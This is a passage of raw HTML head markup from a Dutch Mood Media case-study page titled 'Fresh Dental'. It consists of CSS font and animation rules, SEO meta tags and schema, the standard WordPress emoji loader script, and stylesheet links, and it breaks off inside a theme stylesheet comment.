slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.medium{font-family:Averta Standard Regular;font-weight:400}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.embed-container{height:0;padding-top:0;padding-bottom:56.25%;position:relative;overflow:hidden;box-shadow:0 0 5px #666}.embed-container iframe,.embed-container object,.embed-container embed{width:100%;height:100%;position:absolute;top:0;left:0}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fresh Dental" />
	<meta property="og:url" content="https://moodmedia.com/nl/case-studies/fresh-dental/" />
	<meta property="og:site_name" content="Mood Media Nederland" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2022-02-09T12:07:31+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="6 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/nl/case-studies/fresh-dental/","url":"https://moodmedia.com/nl/case-studies/fresh-dental/","name":"Fresh Dental | Mood Media Nederland","isPartOf":{"@id":"https://moodmedia.com/nl/#website"},"datePublished":"2019-08-14T14:04:03+00:00","dateModified":"2022-02-09T12:07:31+00:00","breadcrumb":{"@id":"https://moodmedia.com/nl/case-studies/fresh-dental/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/nl/case-studies/fresh-dental/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/nl/case-studies/fresh-dental/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/nl/"},{"@type":"ListItem","position":2,"name":"Case Studies","item":"https://moodmedia.com/nl/case-studies/"},{"@type":"ListItem","position":3,"name":"Fresh Dental"}]},{"@type":"WebSite","@id":"https://moodmedia.com/nl/#website","url":"https://moodmedia.com/nl/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://moodmedia.com/nl/#organization","name":"Mood Media","url":"https://moodmedia.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://moodmedia.com/nl/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
